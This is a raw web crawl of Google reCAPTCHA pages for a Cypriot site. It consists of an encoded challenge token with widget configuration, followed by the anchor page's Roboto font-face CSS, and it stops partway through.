l3/CpsOZw5HDpl3CvSPCuSvDpsKdRlTDqkLDvMOiwr/CmcK9FsKBXcKkSsO/L8Opw4TCq8O9wqfCsk4NADszTEFqWsKVB8O/w5bDj8OqwqBJworCrl8RPsONQxJ4eMOcUBkVw7ANwoEJCsK+QsKqMsKpfMOJCcKDwo1UYGnDksKzwq09MMO2woVBw47CgCHCvcOVw4rDj8KSw73DgcOJw545wotwXcOdwoEJWDjDosKFBMKmwqEUwprCq0TCqMKJw5bDtgTCgcKydRsSw7zDnR0jASVJdUsXUj4Lwo/Dh0cxWsK+Z8KCVjUnSsOHwqHDpUwXfk7CvlpmHGZyO2HCsyXCihjCqRXCo8KkBcORfMK6HcKjNcKoQnswaRZ8XsKaGH4Aw5jCl8O0RMKjwq5vw5Mfw7HDiMONwqAxwpzDrEjCgcOoJcKfwqt/Ii49JjfCmhcFRz7DuhnCp0lSwpo1w6PClCIoYMKjPMOVWcKSw6vDiXh6OAHCosK6woI4w5ofwpbCgcKyw4VQSXQwNMKzWMKqwqBow6xrwoMsTMKCwotKw4VWwqQvw4vDocOVKcOPDhJOw6DCucKTBcOKLAjCpcOAwr3Ds8KQwpg2Q8K/wr7CvDvDkMKRw7zDn8OQY8OwwpvCrsOIJMK3wrnDk8O6bcOiwpFQHcKCwrjCpMOGXcOGJcObBRHDqV9Uw75Mw63CpcKkCsKRw7XDmVlEwpzCnsKkwopBTC/Cn8OIUcKWwqbCqlHCkQFuw4QWw78Zw69qeEbCtCpXwoHCo8KsN8ODQm/[base64]/CmcKZw6MXEi9TSsOew5p4wrLCmlB8w7MiF8Klw7kewqVySsOoUMODw6/DkMK3M8OQw7EowqHCpsKdbUoCLcKncw3Cu8OYw5p8w4hbw4otwrTCscKkc8Krw6HDpMK5w7duMH/Dj8KwwpHCmMKOBwZ+w4LDl8OvP3/CqsOtwrzDgMO4wrDDtcK0w4RPw5zCpcKGOsOxS8OeRxXDl07Co8KoGz/DhMOqw5LDicK0HlEBbSYlw5pSwpxlwpdSwp1rKRDDl0zDmmDCrkkICMOOAndgwr8VwrnCjgHCpcOqw7N/YsKzEgfDhUTDhcKQUU/Dnj3ClydvdMOoeyIVAljCi8KHw6sxw7AoV8KlwoDCg0nDoMKHw7YVwqDDr37DuC1gXBLDlQxIbMK+aMKjesKWL8K2f8O+F1fDssKsYsKqw7XDt8OhPsOywqgxHW/CuSzDlGLCi8KZw71pHRLChyfCsnBIwr5jwqd1w5lXQFFwwoZuLcOzw4oAwqJIFQLDjMOswqrCmMO7w7kBPwrDhxE4R8OhRcOrw6YKwrXCs8O+CcO0w6HDkFXCpD3Co07CvmjDrsKxC37DmBtoIWPDhsOowqfCocKowq/ChsKAwoPDnR5lYSJUw5XDshZ0Qi4cI34SXMOJwpzCuh8OwpbDnjJrwr9KScKWQMOzwoDCk8OCdVrDi8K8CVo6wpfDnMOJRAEcw4FlVsOnwpDDvcK3wpw7w4xLw7DCmcKUEsKwJHsDIMOqwqNWw7DCucK+VcO0wrnDsnbDmcK1V8KASMK7w6xUw6rDhStxw5/DoMOXw6/DoHTChMOeasKaLm5UPR0JWyBnw61YIsKKBsOKwpHCo8KFw4vDrynDosKeV3HCrQPDqcKfw4I1DmQcwqtjwoNgw7nCuMO/w7jDicKvOcOWPXM2w6IuwoMPw4EYw7HDnsO+YBPCqsORb2TCiBbDogTDn8KAwrfCsMOcDsO1YsOww74dGcOhMMKYw7UNcCbDrX3DusOYw5LDm1MPN8Kww4AbTWIIUgQ1w7/[base64]/CtsO8w7VAw5J9wqzCkcO4DsOlw6p6bDnDgcO/FsOZwooJw6Yaw4/[base64]/DpMONwoPDjcKlXB4dVGoCw4Mbw6B5w6zDpcOfLxDCmsKZw5dRDiVdw5BPw4fDnMORw581F8OHwrPDthzDtgNrJ8OGwo5ORcKOalfDpsKmwpFqw6PCvsKDXQLDvsONwp1Aw6Esw53CpgUBS8K/MwxHRnrCnsKTbjMlwofDqsKmA8OJw7/CjhwUR8KUcsKBw7XCtHAXVlDCgiFrO8K/TMOtw4lbeEPCsMOASzhjDltsRhQYFMORIkvDpx3DjEUxwpLDnl1Iw6Vxw77CkV/DjQFFJ17Du8OITGjDqmcjw47Dix/CmMOeVMKOIAR8w6jDg0PCo1N8w6jCvsOzCsOKEsOHwoTCvMKuXVNJa0rCl8O5RC7Di8KVTcKMT8K/[base64]/X8K9YMKQw5jDnEHCvsKvwod6GcKZUHxgwoMBw6MDKcOUDzAjw7E3ScOuY8O9DwHCrD1vdsOSLmTDkxpEKcO+YcOrwpF8KcO/U8OkNMOHw54WXQ8eNjDCpFLCqz7CsGVJElzDvcKcw63DvMOYODTCnT/[base64]/CDMww4cTwq/Do8KmdcOiw60Iw4vDiWrDhsKowpnDvsOsWcOCAsO/w6nDrMKYYsKiQMK5wqzDhB7DpmzCrUJlFCnDvsO9wqjDkDbDrsOEwoxew4vCpkIGw5LCoAk9IMKofnnDrl/[base64]/CgMKBw44wesO6cg0Hw6w2ak/[base64]/[base64]/ClG3Dhl/[base64]/CnMKobkvCusKmL8OZJ8KwOA0takbChMKNfcObwqxMw77Ckis0woE2w7vCkcK8SWYMQAcKwpvDkQXCoCfCnk7DmsOWN8K6w7fDo2jCisODTg7DpEdVw5QzGsKqwpnDgsOXUMOlwoTCusKlI3PCm2vCshfCoX/Dpht3w5URR8OlZMKSw4s7d8Kwwr3Cu8Kmw4czDxbDmsOEHQhlCcOVecONViPCm0fCoMONw5YpO13DmiVfwowlMMOsdFktwrjCrsOtFMKMwr7CsStXEsKiWGpDV8OvXDzCnsKKanrDjMK9wqpeS8KEw6/DvcOvOHkTa2PDiUwtP8KfdRfCr8OWwrvCkcOJFMKrwphuX8KPdsK1d3BQLDjDtjdSw6Mtwr7Ck8OVF8OGcsO2Q2BWewPCtwIpwrPCq0fDsyNlfXAqw7Zda8KmwotzZAbCh8O8NcKnUcOpKMKSYld6Yg/DlQ7DuMOgXMKJecO4w4nCuhLCj8KnUDIwLE7CmMOnXxIWHkQZJMOWw6nCjxXCvhXDrxIuwqNzwqDDjCHCpTZlXcODw6rDrG/[base64]/DpcOuw7nDnDpyecOCw6BQw4IPw5kOwqHCnVUOWh3DsnfDssOgY8Ofwp8ywqjDgcOuwp7Ds8OeDzlAHG7Dr34uwp3Dgw0BPMODN8KEw4fDvMOhwoDDt8Kew6g3WsOjwprCnsKOGMKRwpsZUMKfw7fCsMOCfMK4DEvCsT/DicOiw65dJ0gmZMONw6/[base64]/HcO9eMKHwq3DkVbDpRtDwpHCqsO9w5cawr81w5zChMOoQyHDqlpVJGrCugPCgArClShGJkPCscKfLwtdwonCgkvCvsOQB8KBLkJdRsOsZsK8w4TCuEfCq8KdTMO/w7vCh8KUw5JeFH3CoMKvw6Rew4fDhsO8MMKLacKfwpjDlcOqwqNoZcO0esKcUsObwroDw5dnAGhZXhvCr8KdB13DgsOew5x/[base64]/[base64]/[base64]/DrFzDjlMOw5gJbsKvDXJfwqs2woHCrMKhwrVMdWcEw7EOHkbCgsK4dCEZQQp7cFA5ej9XwqRowqbCmhM/w6xcw5gUwoErw5Q3w7sDwo80w7HDrivDnz9Fw7PDmG1gCFo0U2IxwrE4KG8nBHLCjsO1w5LDiUDDrH/Di3TCr0U4Ll12aMOCwp7DrTtKPcO5w5Vgwo3DpcOww6dGwoJiGsO3ScKuBS7Cr8KBw59HKMKSwoJjwpLCnQrDn8O1ITbChlouQTLCi8OMWcKYw4A6w4nDl8KAw6fCo8KIRcOvwpJ0w4/CvSvChcOKwpXDnMKkwoQwwqldRC5/[base64]/CuMKBWXTDt8OtT8Ktwo7CmRUlNcK/wp16G8O2wogCR8KrVcOGbWFzw7bDqsO8w7LDlksnw7kGwo/[base64]/[base64]/CpknCoW/CvhgUw6hOwoXChMKMwprClMKSw73Dv2zCrMKgAEXCuMOxP8KiwoIkEcK5Z8Oyw4tyw40kLinDmQrDl3QobMKSHUfChhDDh2QKbBBGw4IYw4Rkwr4Qw5rDhGzDh8Kzw5wmVMK2DljCox4PwrvDrsOaRWZbMsKmGcOdH1/[base64]/w6bDmMKVwqBkd0YNwozCjsO5YRZWZT/CliQGY8OfL8KcDHVow4nDoyvDqMKgeMOLW8K+NcONasKVKMOnwrZywpJ6EC/DjwEBC2jDkA3Dgh4BwpMaDS9hcSIbZC/DocK7UsO9PMOOw7TCrinCiybDksO0w5rCmm5wwpPDnMO1w5ddPMObdMK8woXDpRXDswXDmhJVV8OvVAjCujJURMKQw6dNw5xgS8KMMTwkw5zCuxFLZV8/w7/Dq8OEIzHCgsKKwp/DksOMw5BCX1hnwrfCscK9w54CJsKOw6PDi8OAKMK9w5HCvMK4wrTCkUQxM8Kfwp9fw6V1YsKkwpvCgMKbMTDCn8O5eQvCu8KAEh3ClMK4wpPCjHjCpDjCt8OVwq1gw6DDmcOSJmfDnRrCt3LDpMORwp3Dky/DgEYkw5keD8OQXsOEw6bDlyHCvQfCvgjDmCIsHh9Qw6oBwq/[base64]/DmsOQwoJcw4/DlsOkw6nDgjPDvsKyw7cdQcOqKA/CvsOKwpdhXz4uw7hUEMKswqrCviHDjsKNw5fDig/[base64]/ChcKBRy/DusKXJlnDtMKYYVrDnzPCqMOHCzrCshTDqcK8woxjccOXAHxmw79UwobCgsKrw7xFCgM6w5HDu8KFL8Otwq7DiMOQw48iwrEJFTRAPiPCkMKleUzDgsOfwpTCpFrCpFfChMKjOcKdw6F1wrDCo3J7YgBMw4HDsA/DmsKFwqDDkWI6w6oAw7MVMcOnwozDo8KBVMKlwrwkw60iw50BQVZ6Bz7Cn17DgGrCs8O4HsKMCCkPw6t6NsOqQg5Yw6LCvsKrSGrDt8KSGWEZdcKST8OrM0HDsGUnw4dpbETDiRsrBEvCpMOnFsKGwp/CgVkzwoYKw6EJw6LDvhtUw53Du8O2w7BgwqLCt8KQw64MRcONwofDtBkhYsOtbcOAXAgzw6cBZjvCisOlUcKJw79IY8KBBiTDv2DClMOlwofCj8KRw6QoAMKJDMK+wrDDkcKPwqx/w5zDpkjCuMKhwqA0cSRSJC0HwpPCmMKUa8OHUcK0BzfDkz7CgMORw60YwpUGL8Ksag0lw4XCoMKqTlh3bD/CqcKoDWXDs11XJ8OcRsKcWEF+w5nDqsOJwrXCuQcOUMKjw63CpsONwrw/w55bwrx3w7vDvsKTacOIa8Kyw5o0wr9vGMKxODVzw5LClmAGw67CoSEVwrbDhFbDglAiw6vCosOVwoZPNQfDuMOTwq0rZsOBH8KMw5APN8OqKkgvVCrDocK3Z8OtZ8OvPSIEYsOfCsOHW2w3bwjDgMO6w4s9R8OHTmcREWgpw5/CisOpWEfDpDHDuQHDgSfCoMKJwqQ3J8Oxw47DiATDgsO0EFbDpWhHSjBuFcK/SMKfByHDnycFwqkgWnfDvcOqw5HDkMOqHx1Zw7zDtWARS3bChcOnwqnCpcOnwp3DpMKxw7HChcOgwohQcEzDrcKWMWMtC8Osw5Ytw63Dn8Oyw4rDpFHDqcKHwrPCp8KiwpQAYsOcc1LDiMK1WsK3R8OUw5TDgRRGwrF3w4B2SsKmVArDg8OEwr/CuGHDqMKOwojCgsO3FiMWw4/CpcOKw6zDkn5Qw7VdaMOVw580f8Odwqpbw6VqY10HTVbDs2NqWlARw4FCwpLCpcKdwpPDmlZ/w5FswpYrEGl6wrTDmMO/ecOBf8KpKsOyXktFw5ZWw6HCg0HDsSXDrkkiBMOEwpMoDcOowqZWwr3DmwvDhGIawoPDpcKBwo3DkcOcJ8KSwpfDgMOnw6t5fcKKKy8vw7zChsOpwoDCnXFXGBIJJ8KaEUvCnMKLZwHDncKzw67DucOgw7vCo8OAecOBw7jDocOHdcOh\x22],null,[\x22conf\x22,null,\x226LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,708],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.hadjikyriakos.com.cy:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22C3XTZDgoraOmUyZrIlkwYutZSpGtxP0OUivVncMBKks\\u003d\x22,0,0,null,1,1769916383492,0,0,[12],null,[92,239,94,35,133],\x22RC-_KoPfIGdTrHi_g\x22,null,null,null,null,null,\x220dAFcWeA50V_zQqR8kjjzOm0lpMrWpSpA29oFN5tjwWCzrCvHeOmBijcmvDMYNHmzKksxF5-cOzvL_9JCDw1YlWXw0JJTgd8-ATg\x22,1769999183499]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp&co=aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3k6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=it3dp9v4nh6a
body_size: 49383
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
